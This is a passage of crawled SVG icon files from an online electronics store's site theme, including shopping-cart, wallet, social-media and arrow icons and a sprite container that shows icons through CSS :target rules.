<path d="M31 20.3931L29.0714 20.3931" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 26.1787L29.0714 26.1787" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 26.1787L29.0714 26.1787" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 8.82178L4.00014 8.82178" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 8.82178L4.00014 8.82178" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 14.6074L4.00014 14.6074" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 14.6074L4.00014 14.6074" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 20.3931L4.00014 20.3931" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 20.3931L4.00014 20.3931" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 26.1787L4.00014 26.1787" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 26.1787L4.00014 26.1787" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40189" x1="14.3287" y1="32.5933" x2="25.0857" y2="0.268135" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c0-h.svg
body_size: 308
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#paint0_linear_1476_35917)"/>
<rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="10.5" cy="16.5" r="1.5" fill="#A2C617"/>
<circle cx="10.5" cy="16.5" r="1.5" fill="#94B80A"/>
<circle cx="10.5" cy="21.5" r="1.5" fill="#A2C617"/>
<circle cx="10.5" cy="21.5" r="1.5" fill="#94B80A"/>
<path d="M6 6H14" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M6 6H14" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M23.8508 20.7639C22.9716 21.2707 22.259 21.9968 21.7661 22.8498C21.2725 23.704 20.9994 24.6855 21 25.7017C21.0003 26.1889 21.0636 26.684 21.1956 27.177C21.603 28.6974 22.5882 29.9088 23.8515 30.6382C24.7053 31.1311 25.6861 31.4039 26.7016 31.4033M29.5524 30.6394C30.4328 30.1319 31.1462 29.4045 31.6392 28.55C32.1315 27.6967 32.4039 26.7165 32.4033 25.7017C32.403 25.2145 32.3397 24.7193 32.2076 24.2263C31.8003 22.7062 30.8156 21.4951 29.5526 20.7656C28.6986 20.2724 27.7175 19.9994 26.7016 20" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.8508 20.7639C22.9716 21.2707 22.259 21.9968 21.7661 22.8498C21.2725 23.704 20.9994 24.6855 21 25.7017C21.0003 26.1889 21.0636 26.684 21.1956 27.177C21.603 28.6974 22.5882 29.9088 23.8515 30.6382C24.7053 31.1311 25.6861 31.4039 26.7016 31.4033M29.5524 30.6394C30.4328 30.1319 31.1462 29.4045 31.6392 28.55C32.1315 27.6967 32.4039 26.7165 32.4033 25.7017C32.403 25.2145 32.3397 24.7193 32.2076 24.2263C31.8003 22.7062 30.8156 21.4951 29.5526 20.7656C28.6986 20.2724 27.7175 19.9994 26.7016 20" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.6877 20.2041L24.1086 20.5848L23.7279 22.0057" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.6877 20.2041L24.1086 20.5848L23.7279 22.0057" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.8806 30.9971L29.4597 30.6163L29.8404 29.1954" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.8806 30.9971L29.4597 30.6163L29.8404 29.1954" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_1476_35917" x1="5.44452" y1="27.6522" x2="20.8909" y2="-1.35822" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c5.svg
body_size: 436
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1405_39038)">
<path d="M6.96411 20.7845L9.96411 15.5884C12.1733 11.762 17.066 10.451 20.8923 12.6602C24.7187 14.8693 26.0297 19.762 23.8205 23.5884L20.8205 28.7845C18.6114 32.6109 13.7187 33.9219 9.89231 31.7127C6.06597 29.5036 4.75497 24.6109 6.96411 20.7845Z" fill="url(#paint0_linear_1405_39038)"/>
<path d="M5 16.1864L8 10.9902C10.2091 7.16387 15.1019 5.85287 18.9282 8.06201C22.7545 10.2712 24.0655 15.1639 21.8564 18.9902L18.8564 24.1864C16.6473 28.0127 11.7545 29.3237 7.9282 27.1146C4.10186 24.9054 2.79086 20.0127 5 16.1864Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.0623 14.4905L15.5623 11.8924C15.8384 11.4141 16.45 11.2502 16.9283 11.5264C17.4066 11.8025 17.5704 12.4141 17.2943 12.8924L15.7943 15.4905C15.5182 15.9688 14.9066 16.1326 14.4283 15.8565C13.95 15.5804 13.7861 14.9688 14.0623 14.4905Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4282 5.4641L20.5532 5.2476C21.5888 3.454 23.8822 2.83947 25.6758 3.875V3.875C27.4694 4.91053 28.0839 7.204 27.0484 8.9976L26.1355 10.5787C25.4661 11.7382 25.8634 13.2209 27.0229 13.8903V13.8903C28.1824 14.5598 29.665 14.1625 30.3344 13.003L31.1223 11.6383" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
</g>
<defs>
<linearGradient id="paint0_linear_1405_39038" x1="6.31963" y1="33.5158" x2="31.6148" y2="15.531" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_1405_39038">
<rect width="35" height="35" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/container.svg?v=0
body_size: 49984
content:
<svg xmlns="http://www.w3.org/2000/svg">
    <defs>
        <style>
            .img { display: none }
            .img:target { display: inline }
        </style>
    </defs>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-1" class="img">
            <g>
                <path d="m16 8-6 4-6-4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-2" class="img">
            <g>
                <path d="m16 12-6-4-6 4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-3" class="img">
            <g>
                <path d="M9.237 24V9.98m0 14.02h13.026L27 14.702v-2.395c0-1.267-1.078-2.326-2.368-2.326h-8.29l1.329-3.49C18.173 5.008 16.72 3 15.158 3L9.237 9.98m0 14.02S4.5 24 4.5 20.51v-7.04c0-3.49 4.737-3.49 4.737-3.49"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-4" class="img">
            <g>
                <path d="M9.237 6v14.02m0-14.02h13.026L27 15.298v2.395c0 1.267-1.078 2.326-2.368 2.326h-8.29l1.329 3.49c.502 1.482-.95 3.49-2.513 3.491l-5.921-6.98m0-14.02S4.5 6 4.5 9.49v7.04c0 3.49 4.737 3.49 4.737 3.49"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-5" class="img">
            <g>
                <path d="M17 8c0 6.866-7 10.5-7 10.5S3 14.866 3 8a7 7 0 0 1 14 0z" stroke="#A2C617" stroke-width="1.8"/>
                <path d="M17 8c0 6.866-7 10.5-7 10.5S3 14.866 3 8a7 7 0 0 1 14 0z" stroke="#94B80A" stroke-width="1.8"/>
                <circle cx="10" cy="8" r="3" stroke="#A2C617" stroke-width="1.8"/>
                <circle cx="10" cy="8" r="3" stroke="#94B80A" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-6" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#324FB5"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M15 17.614h2.143v-2.011c0-.884.024-2.252.69-3.098C18.536 11.609 19.5 11 21.16 11c2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092v2.336h3.417l-.238 2.992h-3.179V31h-4.016V20.606H15v-2.992z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-7" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="url(#a)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M16.29 11.554c.96-.044 1.265-.054 3.71-.054 2.445 0 2.75.01 3.71.054.959.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04a4.39 4.39 0 0 1 1.037 1.592c.223.573.375 1.228.419 2.185.044.961.054 1.267.054 3.711 0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.227.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419a4.416 4.416 0 0 1-1.595-1.037 4.41 4.41 0 0 1-1.038-1.594c-.222-.573-.374-1.227-.418-2.185C11.01 23.25 11 22.944 11 20.5c0-2.445.01-2.75.054-3.71.043-.958.196-1.613.418-2.186a4.41 4.41 0 0 1 1.04-1.594 4.406 4.406 0 0 1 1.592-1.038c.573-.222 1.228-.374 2.185-.418zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673a2.78 2.78 0 0 0-.673 1.035c-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673a2.78 2.78 0 0 0 .673-1.035c.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.795 2.795 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.001 3.001 0 0 0-3.885 3.698 3.003 3.003 0 0 0 1.724 1.902zm-2.12-6.044a4.626 4.626 0 1 1 6.542 6.542 4.626 4.626 0 0 1-6.542-6.542zm8.923-.666a1.094 1.094 0 1 0-1.502-1.592 1.094 1.094 0 0 0 1.502 1.592z"
                      fill="#fff"/>
                <defs>
                    <linearGradient id="a" x1="30.5" y1="-.5" x2="4.5" y2="44.5" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#6818A7"/>
                        <stop offset=".674" stop-color="#EE542E"/>
                        <stop offset=".928" stop-color="#F7CD61"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-8" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#DE2E2E"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M27.825 13.928c.857.23 1.532.906 1.763 1.763.428 1.564.412 4.825.412 4.825s0 3.245-.412 4.81a2.505 2.505 0 0 1-1.763 1.762C26.26 27.5 20 27.5 20 27.5s-6.244 0-7.825-.428a2.506 2.506 0 0 1-1.763-1.763C10 23.761 10 20.5 10 20.5s0-3.245.412-4.81a2.557 2.557 0 0 1 1.762-1.778C13.74 13.5 20 13.5 20 13.5s6.26 0 7.825.428zM23.212 20.5l-5.206 2.998v-5.996l5.206 2.998z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-9" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#1EA5DF"/>
                <path d="m26.718 12.105-16.83 6.517c-1.15.463-1.143 1.107-.212 1.393l4.322 1.354 9.997-6.334c.473-.289.905-.133.55.183l-8.1 7.34h-.002l.002.001-.298 4.473c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-10" class="img">
            <g>
                <rect x="8.841" y="23.5" width="3.467" height="3.467" rx="1.733" stroke="#000" stroke-width="1.8"/>
                <rect x="18.086" y="23.5" width="3.467" height="3.467" rx="1.733" stroke="#000" stroke-width="1.8"/>
                <path d="m1.824 3.733-.883.176.353 1.765.882-.176-.352-1.765zM26 7.938l.894.105.118-1.005H26v.9zm-19.048-.9h-.9v1.8h.9v-1.8zm-.86-.565.891-.123-.015-.11-.041-.103-.835.336zm18.45 13.846v.9h.8l.094-.795-.894-.105zm-16.541 0-.892.123.107.777h.785v-.9zM26 7.04H6.952v1.8H26v-1.8zm-.894.794-1.458 12.38 1.788.211 1.458-12.38-1.788-.211zm-.564 11.586H8.001v1.8h16.541v-1.8zM5.2 6.596l1.91 13.846 1.782-.246L6.983 6.35 5.2 6.596zM2.176 5.498c1.26-.252 2.007.124 2.447.5a2.624 2.624 0 0 1 .615.772l.02.043.002.004-.001-.003-.001-.002a.434.434 0 0 1-.001-.003l.835-.336c.835-.336.834-.337.834-.337v-.001l-.001-.003-.002-.005a1.7 1.7 0 0 0-.075-.162A4.423 4.423 0 0 0 5.79 4.627c-.833-.708-2.132-1.261-3.967-.894l.352 1.765z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-11" class="img">
            <g>
                <circle cx="10" cy="4.167" r="1.667" fill="#fff"/>
                <circle cx="15.833" cy="10" fill="#fff" r="1.667"/>
                <circle cx="4.167" cy="10" r="1.667" fill="#fff"/>
                <circle cx="10" cy="15.833" fill="#fff" r="1.667"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-12" class="img">
            <g>
                <path d="m16 8-6 4-6-4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-13" class="img">
            <g>
                <path d="m12 16-4-6 4-6" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 8 9" fill="none">
        <g id="icon-14" class="img">
            <g>
                <path d="M0 8h6.97m0 0L7 1m-.03 7L.61 1.585" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-15" class="img">
            <g>
                <circle cx="10" cy="4.167" r="1.667" fill="#94B80A"/>
                <circle cx="15.833" cy="10" fill="#94B80A" r="1.667"/>
                <circle cx="4.167" cy="10" r="1.667" fill="#94B80A"/>
                <circle cx="10" cy="15.833" fill="#94B80A" r="1.667"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-16" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-17" class="img">
            <g>
                <circle cx="9" cy="9" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M4.5 4.5h9v1.8h-9zM4.5 8.1h9v1.8h-9z"/>
                <path fill="#F5FFD0" d="M8.1 14.4v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-18" class="img">
            <g>
                <g clip-path="url(#a2)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#fff"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#fff"
                          stroke-width="1.8"/>
                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353V2.98a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#fff"/>
                </g>
                <defs>
                    <clipPath id="a2">
                        <path fill="#fff" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-19" class="img">
            <g>
                <g clip-path="url(#a3)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#94B80A"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#94B80A"
                          stroke-width="1.8"/>
                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353V2.98a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#94B80A"/>
                </g>
                <defs>
                    <clipPath id="a3">
                        <path fill="#94B80A" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 28 28" fill="none">
        <g id="icon-20" class="img">
            <g>
                <path d="m13.793 6.233-.693.574.693.836.693-.836-.693-.574zM2.404 11.746l.887-.153-.887.153zM13.793 24.75l-.494.752.494.325.494-.325-.494-.752zm11.81-13.004-.886-.153.886.153zM14.486 5.658C12.168 2.862 8.544 1.785 5.629 2.79A6.074 6.074 0 0 0 2.114 5.9c-.768 1.556-1.017 3.569-.597 6l1.774-.307c-.373-2.157-.122-3.763.437-4.896.555-1.123 1.443-1.846 2.487-2.206 2.12-.73 4.984.022 6.885 2.316l1.386-1.149zM1.517 11.9c.384 2.218 2.87 7.743 11.782 13.602l.988-1.504C5.651 18.32 3.565 13.176 3.291 11.593l-1.774.307zm12.969-5.093c1.89-2.28 4.86-3.056 7.106-2.312 1.107.366 2.044 1.098 2.631 2.22.591 1.13.865 2.73.494 4.878l1.773.307c.422-2.44.144-4.46-.672-6.019-.82-1.566-2.143-2.593-3.66-3.095-3-.992-6.73.063-9.058 2.872l1.386 1.149zm10.23 4.786c-.128.746-.792 2.417-2.557 4.646-1.748 2.208-4.544 4.921-8.86 7.759l.988 1.504c4.457-2.93 7.402-5.77 9.284-8.146 1.865-2.355 2.72-4.302 2.92-5.456l-1.774-.307z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-21" class="img">
            <g>
                <path d="M15 6.5v18.219m0 0L7 26.5m8-1.781 8 1.781M7 7.5l15-4" stroke="#000" stroke-width="1.8"
                      stroke-linecap="square"/>
                <circle cx="7" cy="14.5" r="4" stroke="#000" stroke-width="1.8"/>
                <circle cx="23" cy="10.5" r="4" stroke="#000" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-22" class="img">
            <g>
                <path d="M17.078 15.972a1.655 1.655 0 0 1-2.26.606l-.7 1.212a3.055 3.055 0 0 0 4.172-1.118l-1.212-.7zm-2.26.606a1.655 1.655 0 0 1-.606-2.26l-1.213-.7a3.055 3.055 0 0 0 1.118 4.172l.7-1.212zm-.606-2.26a1.655 1.655 0 0 1 2.26-.606l.7-1.213A3.055 3.055 0 0 0 13 13.617l1.213.7zm2.26-.606a1.655 1.655 0 0 1 .606 2.26l1.212.7a3.055 3.055 0 0 0-1.118-4.173l-.7 1.213zm-2.517-.351-3.728-2.153-.7 1.213 3.729 2.152.7-1.212zM18.29 3.318A3.055 3.055 0 0 0 14.117 2.2l.7 1.212a1.655 1.655 0 0 1 2.26.606l1.213-.7zM14.117 2.2A3.055 3.055 0 0 0 13 6.373l1.213-.7a1.655 1.655 0 0 1 .605-2.26l-.7-1.213zM13 6.373a3.055 3.055 0 0 0 4.173 1.118l-.7-1.212a1.655 1.655 0 0 1-2.26-.606l-1.213.7zm4.173 1.118a3.055 3.055 0 0 0 1.118-4.173l-1.212.7a1.655 1.655 0 0 1-.606 2.26l.7 1.213zm-3.917-2.074L9.527 7.569l.7 1.213 3.729-2.153-.7-1.212z"
                      fill="#000"/>
                <circle cx="6.737" cy="9.986" stroke="#000" stroke-width="1.4" r="3.925"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-23" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6" d="M7 29V16a3 3 0 0 1 3-3h18a3 3 0 0 1 3 3v13a3 3 0 0 1-3 3H10a3 3 0 0 1-3-3z"
                      fill="url(#a4)"/>
                <path d="M26.636 21.733h-2.17a2.49 2.49 0 0 1-2.49-2.49v0a2.49 2.49 0 0 1 2.49-2.49h2.17m0 4.98h1.457v-4.98h-1.457m0 4.98v4.45a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V12.547a3 3 0 0 1 3-3h17.636a3 3 0 0 1 3 3v4.207"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M26.636 21.733h-2.17a2.49 2.49 0 0 1-2.49-2.49v0a2.49 2.49 0 0 1 2.49-2.49h2.17m0 4.98h1.457v-4.98h-1.457m0 4.98v4.45a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V12.547a3 3 0 0 1 3-3h17.636a3 3 0 0 1 3 3v4.207"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m14.582 3.737-2.854 5.809h8.277c.301-.685.723-1.708 1.205-2.632.482-.925.648-.99-.904-1.733L16.09 3.159c-.824-.394-1.205 0-1.507.578z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m14.582 3.737-2.854 5.809h8.277c.301-.685.723-1.708 1.205-2.632.482-.925.648-.99-.904-1.733L16.09 3.159c-.824-.394-1.205 0-1.507.578z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m6.273 9.546 2.854-5.81c.302-.577.683-.972 1.507-.577l3.276 1.57" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m6.273 9.546 2.854-5.81c.302-.577.683-.972 1.507-.577l3.276 1.57" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a4" x1="15.711" y1="34.891" x2="22.973" y2="7.327"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-24" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6"
                      d="M6.392 7.633C14.915 13.963 20 6 20 6s5.085 7.964 13.608 1.633C36.748 29.818 20 33 20 33S3.252 29.818 6.392 7.633z"
                      fill="url(#a5)"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a5" x1="16.163" y1="37.109" x2="28.35" y2="-.87" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-25" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <rect opacity=".6" x="8" y="8" width="24" height="25" rx="2" fill="url(#a6)"/>
                <path d="M7.84 8.808h16.32M7.84 13.615h16.32M7.84 18.423H18.4M6 29h20a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v21a2 2 0 0 0 2 2z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M7.84 8.808h16.32M7.84 13.615h16.32M7.84 18.423H18.4M6 29h20a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v21a2 2 0 0 0 2 2z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a6" x1="16.711" y1="36.804" x2="28.714" y2="2.179"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-26" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <g opacity=".6">
                    <path d="M21.154 12.078c0 2.253-1.399 4.079-3.124 4.079-1.726 0-3.124-1.826-3.124-4.079C14.906 9.826 16.305 8 18.03 8s3.124 1.826 3.124 4.078z"
                          fill="url(#a7)"/>
                    <path d="M14.025 15.73c1.024 2.016.603 4.261-.942 5.014-1.544.752-3.627-.273-4.652-2.29-1.025-2.016-.603-4.26.941-5.013 1.545-.753 3.628.272 4.653 2.289z"
                          fill="url(#b7)"/>
                    <path d="M23.95 16.665c-1.544-.752-1.965-2.997-.94-5.014 1.024-2.016 3.107-3.041 4.652-2.288 1.544.752 1.966 2.997.941 5.014-1.025 2.016-3.108 3.04-4.652 2.288z"
                          fill="url(#c7)"/>
                    <path d="M27.463 19.132c-1.184 1.643-1.124 3.68.135 4.55 1.259.87 3.239.242 4.423-1.401 1.184-1.643 1.124-3.68-.135-4.55-1.258-.87-3.239-.242-4.423 1.401z"
                          fill="url(#d7)"/>
